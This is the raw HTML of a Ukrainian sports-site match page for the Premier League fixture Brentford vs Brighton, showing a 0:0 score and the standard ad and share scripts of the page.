			<li id="menu-item-19048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19048"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/seriia-a-seriia-a-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-19047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19047"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/seriia-a-seriia-a-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-903 dropdown"><a class="dropdown-item" title="НІМЕЧЧИНА" href="https://sportyvka.com.ua/category/novyny/eurochamps/bundesliga">НІМЕЧЧИНА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/bundesliha-bundesliha-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-35406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35406"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/bundesliha-bundesliha-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1003 dropdown"><a class="dropdown-item" title="ФРАНЦІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/league-1">ФРАНЦІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/liha-1-liha-1-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-35445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35445"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/liha-1-liha-1-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-45860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45860"><a class="dropdown-item" title="НІДЕРЛАНДИ" href="https://sportyvka.com.ua/category/novyny/eurochamps/niderlandy">НІДЕРЛАНДИ</a></li>
		<li id="menu-item-45856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45856"><a class="dropdown-item" title="ПОРТУГАЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/portugaliya">ПОРТУГАЛІЯ</a></li>
		<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a class="dropdown-item" title="БЕЛЬГІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/league-jupiler">БЕЛЬГІЯ</a></li>
		<li id="menu-item-45858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45858"><a class="dropdown-item" title="ШОТЛАНДІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/shotlandiia">ШОТЛАНДІЯ</a></li>
		<li id="menu-item-45859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45859"><a class="dropdown-item" title="АВСТРІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/avstriia">АВСТРІЯ</a></li>
		<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a class="dropdown-item" title="ПОЛЬЩА" href="https://sportyvka.com.ua/category/novyny/eurochamps/ekstraklasa">ПОЛЬЩА</a></li>
	</ul>
</li>
	<li id="menu-item-45817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45817"><a class="dropdown-item" title="НАЦІОНАЛЬНІ ЗБІРНІ" href="https://sportyvka.com.ua/category/novyny/natsionalni-zbirni">НАЦІОНАЛЬНІ ЗБІРНІ</a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38331"><a class="dropdown-item" title="ПОЗА ЄВРОПОЮ" href="https://sportyvka.com.ua/category/novyny/za-okeanom">ПОЗА ЄВРОПОЮ</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-988 dropdown"><a class="dropdown-item" title="ІГРОВІ ВИДИ СПОРТУ" href="https://sportyvka.com.ua/category/novyny/ihrovi">ІГРОВІ ВИДИ СПОРТУ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a class="dropdown-item" title="ТЕНІС" href="https://sportyvka.com.ua/category/novyny/ihrovi/tennis">ТЕНІС</a></li>
		<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a class="dropdown-item" title="БАСКЕТБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/basketball">БАСКЕТБОЛ</a></li>
		<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-994"><a class="dropdown-item" title="ХОКЕЙ" href="https://sportyvka.com.ua/category/novyny/ihrovi/hockey">ХОКЕЙ</a></li>
		<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-992"><a class="dropdown-item" title="ГАНДБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/handball">ГАНДБОЛ</a></li>
		<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a class="dropdown-item" title="ВОЛЕЙБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/valleyball">ВОЛЕЙБОЛ</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a class="dropdown-item" title="ВОДНЕ ПОЛО" href="https://sportyvka.com.ua/category/novyny/ihrovi/vodne-polo">ВОДНЕ ПОЛО</a></li>
		<li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6461"><a class="dropdown-item" title="ФУТЗАЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/futzal">ФУТЗАЛ</a></li>
	</ul>
</li>
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-995 dropdown"><a class="dropdown-item" title="ІНШІ ВИДИ СПОРТУ" href="https://sportyvka.com.ua/category/novyny/inshi">ІНШІ ВИДИ СПОРТУ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a class="dropdown-item" title="БІАТЛОН" href="https://sportyvka.com.ua/category/novyny/inshi/biathlon">БІАТЛОН</a></li>
		<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a class="dropdown-item" title="БОКС" href="https://sportyvka.com.ua/category/novyny/inshi/boxing">БОКС</a></li>
		<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a class="dropdown-item" title="ЛЕГКА АТЛЕТИКА" href="https://sportyvka.com.ua/category/novyny/inshi/athletics">ЛЕГКА АТЛЕТИКА</a></li>
		<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a class="dropdown-item" title="БОРОТЬБА" href="https://sportyvka.com.ua/category/novyny/inshi/wrestling">БОРОТЬБА</a></li>
		<li id="menu-item-3059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3059"><a class="dropdown-item" title="ДЗЮДО" href="https://sportyvka.com.ua/category/novyny/inshi/dzyudo">ДЗЮДО</a></li>
		<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a class="dropdown-item" title="ПЛАВАННЯ" href="https://sportyvka.com.ua/category/novyny/inshi/swimming">ПЛАВАННЯ</a></li>
		<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001"><a class="dropdown-item" title="ФЕХТУВАННЯ" href="https://sportyvka.com.ua/category/novyny/inshi/fencing">ФЕХТУВАННЯ</a></li>
		<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a class="dropdown-item" title="ФОРМУЛА-1" href="https://sportyvka.com.ua/category/novyny/inshi/formula-1">ФОРМУЛА-1</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307 dropdown"><a class="nav-link" title="3. ГЛАС НАРОДУ" href="https://sportyvka.com.ua/hlas" data-toggle="dropdown" class="dropdown-toggle">3. ГЛАС НАРОДУ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-15193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15193"><a class="dropdown-item" title="Опитування" href="https://sportyvka.com.ua/opytuvannia">Опитування</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a class="nav-link" title="4. ПРЯМА МОВА" href="https://sportyvka.com.ua/category/priama-mova">4. ПРЯМА МОВА</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a class="nav-link" title="5. ВІДЕО" href="https://sportyvka.com.ua/category/video">5. ВІДЕО</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a class="nav-link" title="6. НАЖИВО" href="https://sportyvka.com.ua/nazhyvo">6. НАЖИВО</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a class="nav-link" title="7. ІНСАЙДИ" href="https://sportyvka.com.ua/category/insaidy">7. ІНСАЙДИ</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a class="nav-link" title="8. ПАРАЛЕЛЬНА РЕАЛЬНІСТЬ" href="https://sportyvka.com.ua/category/paralelna-realnist">8. ПАРАЛЕЛЬНА РЕАЛЬНІСТЬ</a></li>
<li id="menu-item-20131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20131 dropdown"><a class="nav-link" title="9. ОЙ Я ЛУСНУ!" href="https://sportyvka.com.ua/oy-ia-lusnu" data-toggle="dropdown" class="dropdown-toggle">9. ОЙ Я ЛУСНУ! </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-22257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22257"><a class="dropdown-item" title="Відеоприколи" href="https://sportyvka.com.ua/videoprykoly">Відеоприколи</a></li>
	<li id="menu-item-20132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20132"><a class="dropdown-item" title="Меми" href="https://sportyvka.com.ua/memy">Меми</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a class="dropdown-item" title="Актаульні анекдоти" href="https://sportyvka.com.ua/category/anekdoty">Актаульні анекдоти</a></li>
	<li id="menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20211"><a class="dropdown-item" title="Анекдоти про бокс" href="https://sportyvka.com.ua/anekdoty-pro-boks">Анекдоти про бокс</a></li>
	<li id="menu-item-7934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934"><a class="dropdown-item" title="Анекдоти про збірну Росії" href="https://sportyvka.com.ua/anekdoty-pro-zbirnu-rosii">Анекдоти про збірну Росії</a></li>
	<li id="menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20145"><a class="dropdown-item" title="Анекдоти про парашатустів" href="https://sportyvka.com.ua/anekdoty-pro-parashatustiv">Анекдоти про парашатустів</a></li>
	<li id="menu-item-20144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20144"><a class="dropdown-item" title="Анекдоти про фігурне катання" href="https://sportyvka.com.ua/anekdoty-pro-fihurne-katannia">Анекдоти про фігурне катання</a></li>
</ul>
</li>
<li id="menu-item-11978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11978 dropdown"><a class="nav-link" title="10. ПРОГНОЗИ" href="https://sportyvka.com.ua/predictions" data-toggle="dropdown" class="dropdown-toggle">10. ПРОГНОЗИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-39199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39199 dropdown"><a class="dropdown-item" title="Ліга чемпіонів" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26?action=rounds">Ліга чемпіонів</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-20279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-20280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20280"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39200 dropdown"><a class="dropdown-item" title="Українська прем&#039;єр-ліга" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26?action=rounds">Українська прем&#8217;єр-ліга</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17877"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-37948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39201 dropdown"><a class="dropdown-item" title="АПЛ" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26?action=rounds">АПЛ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17878"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-34624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34624"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39202 dropdown"><a class="dropdown-item" title="Прімера" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26?action=rounds">Прімера</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17949"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-17950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17950"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39203 dropdown"><a class="dropdown-item" title="Серія А" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26?action=rounds">Серія А</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-18667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18667"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-54478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54478"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39204 dropdown"><a class="dropdown-item" title="Бундесліга" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26?action=rounds">Бундесліга</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17996"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-17997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17997"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39205 dropdown"><a class="dropdown-item" title="Ліга 1" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26?action=rounds">Ліга 1</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17879"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-35446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35446"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a class="dropdown-item" title="Правила прогнозів" href="https://sportyvka.com.ua/pravyla-prohnoziv">Правила прогнозів</a></li>
</ul>
</li>
<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165 dropdown"><a class="nav-link" title="11. ВІКТОРИНИ" href="https://sportyvka.com.ua/viktoryny" data-toggle="dropdown" class="dropdown-toggle">11. ВІКТОРИНИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a class="dropdown-item" title="Квізи" href="https://sportyvka.com.ua/kvizy">Квізи</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a class="dropdown-item" title="1+1" href="https://sportyvka.com.ua/11-2">1+1</a></li>
	<li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a class="dropdown-item" title="Архів запитань" href="https://sportyvka.com.ua/arxiv-zapitan">Архів запитань</a></li>
</ul>
</li>
<li id="menu-item-12735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12735 dropdown"><a class="nav-link" title="12. СТАВКИ" href="https://sportyvka.com.ua/stavky" data-toggle="dropdown" class="dropdown-toggle">12. СТАВКИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-12733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12733"><a class="dropdown-item" title="Колективний розум проти букмекерської контори" href="https://sportyvka.com.ua/kolektyvnyy-rozum-proty-bukmekerskoi-kontory">Колективний розум проти букмекерської контори</a></li>
	<li id="menu-item-12734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12734"><a class="dropdown-item" title="Як вигравати у букмекерів" href="https://sportyvka.com.ua/yak-vyhravaty-u-bukmekeriv">Як вигравати у букмекерів</a></li>
</ul>
</li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a class="nav-link" title="13. О НА МАЄШ!" href="https://sportyvka.com.ua/category/zhovtyzna">13. О НА МАЄШ!</a></li>
<li id="menu-item-41198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41198 dropdown"><a class="nav-link" title="14. ЄВРО-2024" href="https://sportyvka.com.ua/category/yevro-2024" data-toggle="dropdown" class="dropdown-toggle">14. ЄВРО-2024 </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-45862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45862 dropdown"><a class="dropdown-item" title="АРХІВ ЗБІРНИХ" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh">АРХІВ ЗБІРНИХ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a class="dropdown-item" title="ЛІГА НАЦІЙ" href="https://sportyvka.com.ua/category/novyny/zbirna-ukrainy/liha-natsiy">ЛІГА НАЦІЙ</a></li>
		<li id="menu-item-40995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40995 dropdown"><a class="dropdown-item" title="КАТАР-2022" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022">КАТАР-2022</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-44103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44103"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/chempionat-svitu-chempionat-svitu-2022?action=calendar">Календар</a></li>
			<li id="menu-item-44104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44104"><a class="dropdown-item" title="Турнірні таблиці" href="https://sportyvka.com.ua/joomsport_season/chempionat-svitu-chempionat-svitu-2022">Турнірні таблиці</a></li>
			<li id="menu-item-20216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20216"><a class="dropdown-item" title="ВІДБІР НА ЧС-2022" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/chs">ВІДБІР НА ЧС-2022</a></li>
			<li id="menu-item-40996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40996"><a class="dropdown-item" title="НАВКОЛО ЧЕМПІОНАТУ СВІТУ" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/navkolo-chempionatu-svitu">НАВКОЛО ЧЕМПІОНАТУ СВІТУ</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a class="nav-link" title="15. КОЛО СПОРТУ" href="https://sportyvka.com.ua/category/kolo-sportu">15. КОЛО СПОРТУ</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a class="nav-link" title="16. КОМУ ЗА 16" href="https://sportyvka.com.ua/category/za-16">16. КОМУ ЗА 16</a></li>
</ul>                    </div>   
                    <!--/ Navigation -->
                    <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://sportyvka.com.ua/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Пошук" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav --> 
                  </div>
                </nav>
            </div>
        </header>
        <div class="clearfix"></div>
        <!--== /Top Tags ==-->
                        <!--== Home Slider ==-->
                <!--==/ Home Slider ==-->
        <!--==================== Newses breadcrumb section ====================-->
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">
        <div class="col-md-12">
          <div class="mg-header mb-30">
                                        <div class="mg-blog-category mb-1"> 
                                      </div>
                                  <h1 class="title">Брентфорд vs Брайтон</h1>
              <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                      20 Лип 2023, 19:21					  </span>
                                      </div>
                </div>
                          </div>
        </div>
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
                            <article class="small single p-3">
                <div id="joomsport-container" class="jsIclass">
                <div class="page-content-js jmobile"><div class=""><nav class="navbar navbar-default navbar-static-top" role="navigation"><div class="navbar-header navHeadFull"><ul class="nav navbar-nav pull-right navSingle"><a class="btn btn-default" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2023-2024?action=calendar" title=""><i class="js-calendr"></i>Календар</a><a class="btn btn-default" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2023-2024" title=""><i class="js-stand"></i>Турнірна таблиця</a></ul></div></nav></div><div class="heading col-xs-12 col-lg-12">
                    <div class="heading col-xs-6 col-lg-6">
                        <!--h2>
                           
                        </h2-->
                    </div>
                    <div class="selection col-xs-6 col-lg-6 pull-right">
                        <form method="post">
                            <div class="data">
                                
                                <input type="hidden" name="jscurtab" value="" />    
                            </div>
                        </form>
                    </div>
                </div><div class='jsClear'></div><div id="jsMatchViewID">
    <div class="jsMatchResultSection">
        <div class="jsMatchHeader clearfix">
            <div class="col-xs-4 col-sm-5">
                <div class="matchdtime row">
                    <img decoding="async" src="https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/images/calendar-date.png" alt="" /><span>03.04.2024 21:30</span>                </div>
            </div>
            <div class="col-xs-4 col-sm-2 jscenter">
                <div>
                                    </div>
            </div>
            <div class="col-xs-4 col-sm-5">
                <div class="matchvenue row">
                                    </div>
            </div>
        </div>
        <div class="jsMatchResults">
                        
            <div class="row">
                <div class="jsMatchTeam jsMatchHomeTeam col-xs-6 col-sm-5 col-md-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5">
                            <a href="https://sportyvka.com.ua/joomsport_team/brentford?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/1533675409726060064-150x150.png" width="70" style="max-width: 70px" alt="Брентфорд" title="Брентфорд" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7">
                            <div class="row">
                                <span>
                                    <a href="https://sportyvka.com.ua/joomsport_team/brentford?sid=50663">Брентфорд</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchTeam jsMatchAwayTeam col-xs-6 col-sm-5 col-sm-offset-2 col-md-4 col-md-push-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5 col-md-push-7">
                            <a href="https://sportyvka.com.ua/joomsport_team/brayton?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14694863921668483594-150x150.png" width="70" style="max-width: 70px" alt="Брайтон" title="Брайтон" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7 col-md-pull-5">
                            <div class="row">
                                <span>
                                    <a href="https://sportyvka.com.ua/joomsport_team/brayton?sid=50663">Брайтон</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchScore col-xs-12 col-md-4 col-md-pull-4">
                                        <div class="jsScoreDivM"><div class='BigMScore1'>0</div><div class='BigMScore2'>0</div></div>                </div>
            </div>

            <!-- MAPS -->
                    </div>
    </div>
        <div class="jsMatchContentSection clearfix">
                <div class="tabs">    
                        <div class="tab-content">
                                    <div id="stab_main" class="tab-pane fade in active">
                                                    <div class="table-responsive">
    <div class="jsPlayerStatMatchDiv">
            </div>

        </div>                                            </div>
                                
            </div>
        </div>
            </div>
</div></div></div>

<div class="sport-after-content" style="margin-left: auto; margin-right: auto; text-align: center; " id="sport-1240750238">    <script id="_vidverto-5f5185531989e91e1681a3b16dfdb726">!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-5f5185531989e91e1681a3b16dfdb726");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("9949",t,{width:720,height:405})}))}(window,document);</script></div><div class="sport-after-content_3" id="sport-918415264"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863"
     crossorigin="anonymous"></script>
<!-- horizomt -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9920243526925863"
     data-ad-slot="2634499369"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton" class="link facebook" target="_blank" >
                                <i class="fa fa-facebook"></i></a>
                            
            
